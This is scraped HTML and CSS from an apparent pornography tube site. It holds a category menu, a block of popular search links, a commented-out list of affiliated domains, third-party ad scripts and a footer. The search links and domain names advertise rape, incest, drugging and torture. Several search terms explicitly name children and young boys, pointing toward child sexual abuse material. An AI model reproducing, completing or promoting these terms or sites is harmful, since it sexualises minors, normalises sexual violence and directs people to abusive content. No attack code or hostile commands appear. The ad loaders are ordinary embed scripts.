                        <a href="/en/category/4548591685/Massage/popular/1/" target="_self">
                            Massage
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 31 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4548657221/Masturbating/popular/1/" target="_self">
                            Masturbating
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 17 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4548722757/Mature/popular/1/" target="_self">
                            Mature
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 115 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4546822213/Muscle/popular/1/" target="_self">
                            Muscle
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 236 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4548788293/Oral/popular/1/" target="_self">
                            Oral
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 102 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4548853829/Orgy/popular/1/" target="_self">
                            Orgy
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 93 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4548919365/Outdoor/popular/1/" target="_self">
                            Outdoor
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 43 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4548984901/Party/popular/1/" target="_self">
                            Party
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 23 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4294967365/Rough/popular/1/" target="_self">
                            Rough
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 2059 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4546953285/Slave/popular/1/" target="_self">
                            Slave
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 58 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4549050437/Solo/popular/1/" target="_self">
                            Solo
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 14 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4549115973/Spanking/popular/1/" target="_self">
                            Spanking
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 91 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4549181509/Stud/popular/1/" target="_self">
                            Stud
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 62 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4549247045/Tattoo/popular/1/" target="_self">
                            Tattoo
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 67 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4549312581/Teen/popular/1/" target="_self">
                            Teen
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 410 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4549378117/Threesome/popular/1/" target="_self">
                            Threesome
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 188 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4546691141/Twink/popular/1/" target="_self">
                            Twink
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 747 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4549443653/Uniform/popular/1/" target="_self">
                            Uniform
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 93 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4549509189/Vintage/popular/1/" target="_self">
                            Vintage
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 22 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4549574725/Voyeur/popular/1/" target="_self">
                            Voyeur
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 18 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4549640261/Webcam/popular/1/" target="_self">
                            Webcam
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 29 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4549705797/Young/popular/1/" target="_self">
                            Young
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 297 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                </ul>
                
                                
                
                <h2>Popular Gay Anal Rape Movies</h2>
                
                <ul class="list-2">
 <li><a href="/en/search/Z2F5IGRhZCBhbmQgc29uIGFtYXRldXI/" target="_self" title="gay dad and son amateur"><i class="fa fa-search"></i> gay dad and son amateur</a></li> <li><a href="/en/search/R2F5IGZvcmNlZCBhbmFsIGNyeWluZw/" target="_self" title="Gay forced anal crying"><i class="fa fa-search"></i> Gay forced anal crying</a></li> <li><a href="/en/search/Q29jdWsgZ2F5IHBvcm5v/" target="_self" title="Cocuk gay porno"><i class="fa fa-search"></i> Cocuk gay porno</a></li> <li><a href="/en/search/YmxhY2sgdHdpbms/" target="_self" title="black twink"><i class="fa fa-search"></i> black twink</a></li> <li><a href="/en/search/c2lzc3k/" target="_self" title="sissy"><i class="fa fa-search"></i> sissy</a></li> <li><a href="/en/search/Q2hpbGQgZ2F5IGZvcmNlZCBvcmFs/" target="_self" title="Child gay forced oral"><i class="fa fa-search"></i> Child gay forced oral</a></li> <li><a href="/en/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/" target="_self" title="Son Forced His Mom and Fucked"><i class="fa fa-search"></i> Son Forced His Mom and Fucked</a></li> <li><a href="/en/search/Rm9yY2VkIGdheSBncmFuZHBhIGFuZCBncmFuZHNvbg/" target="_self" title="Forced gay grandpa and grandson"><i class="fa fa-search"></i> Forced gay grandpa and grandson</a></li> <li><a href="/en/search/QW5pbWUgZ2F5IHJhcGUgZHJ1Z2dlZA/" target="_self" title="Anime gay rape drugged"><i class="fa fa-search"></i> Anime gay rape drugged</a></li> <li><a href="/en/search/Rm9yY2VkIGdheSBib3kgcmFwZSBwb3Jubw/" target="_self" title="Forced gay boy rape porno"><i class="fa fa-search"></i> Forced gay boy rape porno</a></li> <li><a href="/en/search/b2xk/" target="_self" title="old"><i class="fa fa-search"></i> old</a></li> <li><a href="/en/search/YnJ1dGFsIHJvdWdoIGhhcmRjb3JlIHBucCBmb3JjZWQgdG9ydHVyZSB2aW9sZW50/" target="_self" title="brutal rough hardcore pnp forced torture violent"><i class="fa fa-search"></i> brutal rough hardcore pnp forced torture violent</a></li> <li><a href="/en/search/Zm9yY2VkIHRocmVlc29tZSBnYXk/" target="_self" title="forced threesome gay"><i class="fa fa-search"></i> forced threesome gay</a></li> <li><a href="/en/search/TW9uc3RlciBDb2NrIHdoaXRlIGFzcw/" target="_self" title="Monster Cock white ass"><i class="fa fa-search"></i> Monster Cock white ass</a></li> <li><a href="/en/search/RGFkIGFuZCBzb24gZ2F5IHBvcm4/" target="_self" title="Dad and son gay porn"><i class="fa fa-search"></i> Dad and son gay porn</a></li> <li><a href="/en/search/R2F5IGJsYWNrIGRydW5r/" target="_self" title="Gay black drunk"><i class="fa fa-search"></i> Gay black drunk</a></li> <li><a href="/en/search/RGFkIGJydXRhbGx5IGFzcyByYXBlcyBzY3JlYW1pbmcgc29u/" target="_self" title="Dad brutally ass rapes screaming son"><i class="fa fa-search"></i> Dad brutally ass rapes screaming son</a></li> <li><a href="/en/search/R2FuZyByYXBlIGdheQ/" target="_self" title="Gang rape gay"><i class="fa fa-search"></i> Gang rape gay</a></li> <li><a href="/en/search/dGVlbiBib3kgZ2F5IHJhcGU/" target="_self" title="teen boy gay rape"><i class="fa fa-search"></i> teen boy gay rape</a></li> <li><a href="/en/search/b2xkIHlvdW5nIGdheQ/" target="_self" title="old young gay"><i class="fa fa-search"></i> old young gay</a></li> <li><a href="/en/search/Rm9vdCBnYXk/" target="_self" title="Foot gay"><i class="fa fa-search"></i> Foot gay</a></li> <li><a href="/en/search/R2F5IHZpbnRhZ2UgZm9yY2Vk/" target="_self" title="Gay vintage forced"><i class="fa fa-search"></i> Gay vintage forced</a></li> <li><a href="/en/search/Z2F5IGFuaW1l/" target="_self" title="gay anime"><i class="fa fa-search"></i> gay anime</a></li> <li><a href="/en/search/VGlueSBnYXkgYm95/" target="_self" title="Tiny gay boy"><i class="fa fa-search"></i> Tiny gay boy</a></li> <li><a href="/en/search/Z2F5IHJhcGUgZ2FuZ2JhbmcgY3JlYW1waWU/" target="_self" title="gay rape gangbang creampie"><i class="fa fa-search"></i> gay rape gangbang creampie</a></li> <li><a href="/en/search/UmVhbCBnYXkgaW5jZXN0/" target="_self" title="Real gay incest"><i class="fa fa-search"></i> Real gay incest</a></li> <li><a href="/en/search/cHJpc29u/" target="_self" title="prison"><i class="fa fa-search"></i> prison</a></li> <li><a href="/en/search/VHV0a2lzaCBnYXkgcG9ybm8/" target="_self" title="Tutkish gay porno"><i class="fa fa-search"></i> Tutkish gay porno</a></li> <li><a href="/en/search/c2xlZXAgZ2F5IHJhcGU/" target="_self" title="sleep gay rape"><i class="fa fa-search"></i> sleep gay rape</a></li> <li><a href="/en/search/Z2F5cyByYXcgYW5hbCBjcmVhbXBpZQ/" target="_self" title="gays raw anal creampie"><i class="fa fa-search"></i> gays raw anal creampie</a></li> <li><a href="/en/search/Z2F5IHRoYWkgbW9kZWw/" target="_self" title="gay thai model"><i class="fa fa-search"></i> gay thai model</a></li> <li><a href="/en/search/ZHJ1Z2dlZCBhbmQgcmFwZWQgamFwYW5lc2UgYnJ1dGFs/" target="_self" title="drugged and raped japanese brutal"><i class="fa fa-search"></i> drugged and raped japanese brutal</a></li> <li><a href="/en/search/Z2F5IGxpdHRsZSBib3k/" target="_self" title="gay little boy"><i class="fa fa-search"></i> gay little boy</a></li> <li><a href="/en/search/QmxhY2sgZ2F5IGZvcmNlZA/" target="_self" title="Black gay forced"><i class="fa fa-search"></i> Black gay forced</a></li> <li><a href="/en/search/WW91bmcgYm95IGJlaW5nIGdheSByYXBlZA/" target="_self" title="Young boy being gay raped"><i class="fa fa-search"></i> Young boy being gay raped</a></li> <li><a href="/en/search/YWJ1c2VkIHJ1c2lhbiBnYXkgYW5hbCByYXBl/" target="_self" title="abused rusian gay anal rape"><i class="fa fa-search"></i> abused rusian gay anal rape</a></li> <li><a href="/en/search/R2F5IHJhcGUgdW53aWxsaW5nIGJkc20/" target="_self" title="Gay rape unwilling bdsm"><i class="fa fa-search"></i> Gay rape unwilling bdsm</a></li> <li><a href="/en/search/eW91bmcgZ2F5IGFidXNlZA/" target="_self" title="young gay abused"><i class="fa fa-search"></i> young gay abused</a></li> <li><a href="/en/search/Z2F5IHJhcGUgYW5kIHRvcnR1cmU/" target="_self" title="gay rape and torture"><i class="fa fa-search"></i> gay rape and torture</a></li> <li><a href="/en/search/R2F5IHJhcGUgeW91bmc/" target="_self" title="Gay rape young"><i class="fa fa-search"></i> Gay rape young</a></li> <li><a href="/en/search/R2F5IGdhbmcgcmFwZSB0aWVkIGFuZCBraWRuYXBwZWQ/" target="_self" title="Gay gang rape tied and kidnapped"><i class="fa fa-search"></i> Gay gang rape tied and kidnapped</a></li> <li><a href="/en/search/QXJhYiByYXBlIGdheQ/" target="_self" title="Arab rape gay"><i class="fa fa-search"></i> Arab rape gay</a></li> <li><a href="/en/search/YmxhY2sgaW50ZXJyYWNpYWwgZ2F5IGZvcmNlZA/" target="_self" title="black interracial gay forced"><i class="fa fa-search"></i> black interracial gay forced</a></li> <li><a href="/en/search/R2F5IHJhcGUgZm9yY2VkIHNrdWxsZnVjaw/" target="_self" title="Gay rape forced skullfuck"><i class="fa fa-search"></i> Gay rape forced skullfuck</a></li> <li><a href="/en/search/R2F5IHJhcGUgc2NlbmVz/" target="_self" title="Gay rape scenes"><i class="fa fa-search"></i> Gay rape scenes</a></li> <li><a href="/en/search/Q29sbGVnZSBmb3JjZWQgZ2F5/" target="_self" title="College forced gay"><i class="fa fa-search"></i> College forced gay</a></li> <li><a href="/en/search/aGFyZGNvcmUgZ2F5/" target="_self" title="hardcore gay"><i class="fa fa-search"></i> hardcore gay</a></li> <li><a href="/en/search/R2F5IGJsYWNrIFJpbXNlYXQ/" target="_self" title="Gay black Rimseat"><i class="fa fa-search"></i> Gay black Rimseat</a></li> <li><a href="/en/search/Z2F5IHJhcGUgdmlkZW8/" target="_self" title="gay rape video"><i class="fa fa-search"></i> gay rape video</a></li> <li><a href="/en/search/UmVhbCBnYXkgc2lzc3kgaW5jZXN0/" target="_self" title="Real gay sissy incest"><i class="fa fa-search"></i> Real gay sissy incest</a></li>      
                </ul>
                
                
                
                <h2>Network Sites</h2>
                
                <ul class="list-1">
                    
<!-- <li><a href="https://rapegayporn.com/" data-ct="323549153"> RapeGayPorn</a></li><li><a href="https://fatherandsonsex.com/" data-ct="1029239485"> fatherandsonsex.com</a></li><li><a href="https://gaypornrape.pro/" data-ct="4000861716"> gaypornrape.pro</a></li><li><a href="https://gaypornforced.net/" data-ct="107328517"> gaypornforced</a></li><li><a href="https://roughgayanal.com/" data-ct="162254629"> roughgayanal.com</a></li><li><a href="https://gayrapevideo.net/" data-ct="179673962"> gayrapevideo</a></li><li><a href="https://freegayrapeporn.pro/" data-ct="234034728"> freegayrapeporn</a></li><li><a href="https://porngaybrutal.com/" data-ct="97788264"> porngaybrutal</a></li><li><a href="https://gaypornrapetube.com/" data-ct="550346485"> gaypornrapetube</a></li><li><a href="https://forcedgaysextube.com/" data-ct="707104712"> forcedgaysextube</a></li><li><a href="https://gayforcedsex.com/" data-ct="719658000"> gayforcedsex.com</a></li><li><a href="https://forcedgaysex.pro/" data-ct="723926646"> forcedgaysex.pro</a></li><li><a href="https://forcedgayporn.net/" data-ct="733036818"> forcedgayporn.net</a></li><li><a href="https://gayrapevideos.net/" data-ct="740096195"> gayrapevideos.net</a></li><li><a href="https://gayfamilyporn.net/" data-ct="744113368"> gayfamilyporn.net</a></li><li><a href="https://roughblackgayporn.com/" data-ct="945097461"> roughblackgayporn</a></li><li><a href="http://gayincest.org/" data-ct="948495868"> GayIncest.org</a></li><li><a href="https://gayincesttube.com/" data-ct="1019311129"> GayIncestTube</a></li><li><a href="https://gayrape.pro/" data-ct="1024580407"> gayrape.pro</a></li><li><a href="https://freegayrapeporn.com/" data-ct="49350193"> freegayrapeporn.com</a></li><li><a href="https://gayrapeporn.cc/" data-ct="1198993585"> gayrapeporn.cc</a></li><li><a href="https://gayforcedtube.com/" data-ct="1320927588"> gayforcedtube</a></li><li><a href="https://gayrapporn.com/" data-ct="1354345658"> gayrapporn.com</a></li><li><a href="https://gayfathersonporn.pro/" data-ct="1370673543"> gayfathersonporn.pro</a></li><li><a href="https://twinkrape.pro/" data-ct="1379289164"> twinkrape.pro</a></li><li><a href="https://forcedgayanal.com/" data-ct="1409911647"> forcedgayanal</a></li><li><a href="http://gaygangrape.pro/" data-ct="1438627420"> gaygangrape</a></li><li><a href="https://gayanalrape.pro/" data-ct="1512317482"> gayanalrape</a></li><li><a href="https://gaygangrape.com/" data-ct="1522378309"> GayGangRape</a></li><li><a href="https://gayroughfuck.com/" data-ct="1596505850"> gayroughfuck.com</a></li><li><a href="https://brutalporngay.com/" data-ct="1766745378"> brutalporngay</a></li><li><a href="https://gayprisonrape.com/" data-ct="1769010622"> gayprisonrape.com</a></li><li><a href="https://gaybrutalityporn.com/" data-ct="1775077128"> gaybrutalityporn</a></li><li><a href="https://gayforcedporn.pro/" data-ct="1918578573"> gayforcedporn.pro</a></li><li><a href="https://roughgaysex.cc/" data-ct="1944814946"> roughgaysex.cc</a></li><li><a href="https://gayrapeporntube.com/" data-ct="1951671188"> gayrapeporntube</a></li><li><a href="https://gaypornrape.net/" data-ct="1999015188"> gaypornrape.net</a></li><li><a href="https://gayforcedporn.com/" data-ct="2103000980"> gayforcedporn</a></li><li><a href="https://gayraperporn.com/" data-ct="2202369046"> gayraperporn.com</a></li><li><a href="https://rapegayporn.net/" data-ct="2232689912"> rapegayporn.net</a></li><li><a href="https://gaypornrough.net/" data-ct="2257980899"> gaypornrough.net</a></li><li><a href="https://gaypornforced.org/" data-ct="2258246522"> gaypornforced.org</a></li><li><a href="https://gayrapexxx.com/" data-ct="2292216049"> gayrapexxx.com</a></li><li><a href="https://gaypornforced.com/" data-ct="2419681052"> gaypornforced.com</a></li><li><a href="https://gayrapefantasy.com/" data-ct="2549990685"> gayrapefantasy.com</a></li><li><a href="https://gayincestporn.net/" data-ct="2575260144"> gayincestporn</a></li><li><a href="https://roughgayporn.cc/" data-ct="2632143722"> roughgayporn</a></li><li><a href="https://gayrapevideo.com/" data-ct="2632534131"> GayRapeVideo</a></li><li><a href="https://gayforced.pro/" data-ct="2717365446"> gayforced.pro</a></li><li><a href="http://fathersongayporn.pro/" data-ct="2719034449"> fathersongayporn</a></li><li><a href="https://gayrapescenes.com/" data-ct="2792430850"> gayrapescenes.com</a></li><li><a href="https://gayrapevideos.org/" data-ct="2900580284"> gayrapevideos</a></li><li><a href="https://gayroughporn.net/" data-ct="2959394945"> gayroughporn.net</a></li><li><a href="https://gayrapevideos.pro/" data-ct="3041016771"> gayrapevideos</a></li><li><a href="https://gayrapeerotica.com/" data-ct="3042188555"> gayrapeerotica.com</a></li><li><a href="https://gayrapevideos.com/" data-ct="3124767706"> gayrapevideos</a></li><li><a href="https://forcedgayporn.com/" data-ct="3186463243"> forcedgayporn.com</a></li><li><a href="https://gayrapescene.com/" data-ct="3250516514"> GayRapeScenes</a></li><li><a href="https://gaypornbrutal.com/" data-ct="3338715342"> gaypornbrutal</a></li><li><a href="https://gayrapevideotube.com/" data-ct="3344843456"> gayrapevideotube</a></li><li><a href="https://incestgayporn.com/" data-ct="3366366117"> incestgayporn.com</a></li><li><a href="https://realgayincest.net/" data-ct="3499193238"> realgayincest.net</a></li><li><a href="https://rapegayporntube.com/" data-ct="3557736923"> rapegayporntube.com</a></li><li><a href="https://brutalitygayporn.com/" data-ct="3692698943"> brutalitygayporn</a></li><li><a href="http://rapetube.me" data-ct="3906926619"> Rape Tube</a></li><li><a href="https://brutalgayporn.net/" data-ct="3911163844"> brutalgayporn.net</a></li><li><a href="https://gayforcedporn.net/" data-ct="3943033997"> gayforcedporn.net</a></li><li><a href="https://gayrappingporn.com/en/" data-ct="16755569"> GayRappingPorn.com</a></li><li><a href="https://gaypornrape.org/" data-ct="4158202475"> gaypornrape.org</a></li><li><a href="https://fatherandsongayporn.pro/" data-ct="4183114029"> fatherandsongayporn</a></li><li><a href="https://gayrapeporn.pro/" data-ct="4271331671"> gayrapeporn</a></li> -->   

                </ul>
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p>&copy; gayanalrape.com. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-long-arrow-alt-up"></i></div>
        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"420a9c2d75484258b3be22c3e314786c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
            
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
    
</html>




--- FILE ---
content_type: text/css
request_url: https://gayanalrape.com/css/styles.css
body_size: 4286
content:
body, .search-input, .input, .textarea, .media-middle-line, .thumb-image
{ background-color: rgb(26,30,34); }

.menu-open, .search-open, .menu a, .search-form, a.more-sort-button, .thumb a, .thumb li span, .more a, .pages-block, .small-image, .bar-item, .bar-item-728, .bar-item-300, .bar-item-900, .text, .media-col, .media-right, .list-1 a, .list-2, .footer
{ background-color: rgb(36,40,44); }

.menu ul, .pages a, .pages span, .list-2 a, .media-rating a, .media-links a, a.dim-button, .media-meta span, .media-right .thumb a, .media-right .thumb li span, .comments-button, .add-comment-button, .comment p, button.submit, .more-comments a, .social a
{ background-color: rgb(46,50,54); }

.search-input, .input, .textarea
{ border-color: rgb(46,50,54); }

body, input::placeholder, textarea::placeholder, a.more-sort-button, .thumb li, .list-1 span, .list-2 a, .social a
{ color: rgb(166,170,174); }

a:hover, a.logo span, .menu a i, .sort a.active, a.more-sort-button i, .more a i, .pages a i, .color-2,  .list-2 i, .media-info a i, .spinner, .comments-button i, .add-comment-button i
{ color: rgb(191, 73, 81); }

@media all and (min-width:1020px) {
.search-open i
    { color: rgb(191, 73, 81); }
}

.overlay.color, .search-form button, .pages a:hover, .menu a:hover, .menu a:hover i, .menu-open:hover, .search-open:hover, .search-open:hover i, .menu-open.active, .search-open.active, .search-open.active i, .menu a.active, .menu li.active a, .menu a.active i, .menu li.active a i, .search-form button:hover, a.more-sort-button:hover, a.more-sort-button:hover i, a.more-sort-button.active, a.more-sort-button.active i, .more a:hover, .more a:hover i, .pages a.active, .pages.next-prev a:hover, .pages.next-prev a:hover i, .pages a.active:hover, .media-links a:hover, .media-links a:hover i, a.dim-button:hover, a.dim-button:hover i, #scroll-top
{ background-color: rgb(191, 73, 81); color: rgb(255,255,255); }

.thumb-item:hover a, .thumb-item:hover li span, .list-1 a:hover, .list-1 a:hover span, .list-2 a:hover, .comments-button:hover, .add-comment-button:hover, .comments-button.active, .add-comment-button.active, button.submit:hover, .more-comments a:hover, .social a:hover
{ background-color: rgb(191, 73, 81); color: rgb(255,255,255); }

a, a.logo, .menu-open, .search-open, input, textarea, button, h1, h2, .thumb:hover li span, .color-1, .list-1 a:hover span, .sub-title, .media-meta i
{ color: rgb(226,230,234); }

.overlay
{ background-color: rgba(0,2,4,0.6); }
 
a.like i
{ color: rgb(119,182,178); }

a.like:hover, a.like:hover i
{ background-color: rgb(79,142,138); color: rgb(255,255,255); }

a.dislike i
{ color: rgb(223,140,142); }

a.dislike:hover, a.dislike:hover i
{ background-color: rgb(193,110,112); color: rgb(255,255,255); }



.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'Roboto Condensed', sans-serif; font-size: 14px; text-align: center; }

li { list-style-type: none; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

h1, h2 { display: block; font-weight: normal; text-transform: uppercase; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h2 { font-size: 22px; line-height: 26px; margin: 60px 10px 0 10px; overflow: hidden; }

.header { min-height: 50px; }
.header .content { overflow: visible; position: relative; }

a.logo { display: inline-block; vertical-align: top; font-weight: bold; text-transform: uppercase; font-size: 24px; height: 40px; line-height: 40px; margin: 5px 10px 0 10px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-open { overflow: hidden; border-radius: 4px; position: absolute; top: 5px; left: 10px; font-size: 20px; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 40px; height: 40px; line-height: 40px; text-align: center; cursor: pointer; }
.search-open { overflow: hidden; border-radius: 4px; position: absolute; font-size: 0; top: 5px; right: 10px; text-transform: uppercase; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 40px; height: 40px; line-height: 40px; z-index: 80000; text-align: center; cursor: pointer; }
.search-open i { background: none !important; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.search-open i.fa-search { font-size: 16px; }
.search-open i.fa-times { font-size: 20px; }

.menu-open i, .search-open i { display: block; height: inherit; line-height: inherit; }

.menu ul { opacity: 0; border-radius: 0 4px 4px 0; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; box-shadow: 5px 5px 15px -7px rgba(0,0,0,0.5); padding: 20px 30px 30px 30px; margin-left: -100%; overflow: hidden; position: absolute; top: 52px; left: 0; z-index: 94000; }
.menu li { margin-top: 10px; }
.menu a { text-transform: uppercase; border-radius: 4px; min-width: 120px; line-height: 20px; display: block; font-size: 16px; overflow: hidden; padding: 10px; }
.menu a i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; background: none !important; display: block; height: 24px; line-height: 24px; font-size: 18px; margin-bottom: 5px; }
.menu ul.active { opacity: 1; margin-left: 0; }

.search-form { display: none; box-shadow: -5px 5px 15px -7px rgba(0,0,0,0.5); border-radius: 4px 0 0 4px; position: absolute; top: 52px; right: 0; width: 280px; z-index: 94000; overflow: hidden; padding: 15px; }
.search-form form { position: relative; }
.search-input { border-radius: 3px; height: 40px; line-height: 40px; border-width: 1px; border-style: double; padding: 0 15px; margin-right: 45px; }
.search-form input { text-transform: uppercase; background: none; border: 0 none; text-align: left; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: absolute; top: 0; right: 0; border-radius: 3px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search-form button:hover { opacity: 1; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 320px; max-width: 1870px; overflow: hidden; }

.sort { overflow: hidden; }
.sort a, .sort span { height: 28px; line-height: 28px; cursor: pointer; font-size: 16px; text-transform: uppercase; display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; }
.sort span { margin-right: 0; }
a.more-sort-button { cursor: pointer; padding: 0 10px; border-radius: 4px; font-size: 12px; }
a.more-sort-button i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; background: none !important; height: inherit; line-height: inherit; display: inline-block; vertical-align: top; margin-left: 5px; font-size: 14px; }

.group { padding: 15px 0 0 0; overflow: hidden; clear: both; }
.more-sort { display: none; }
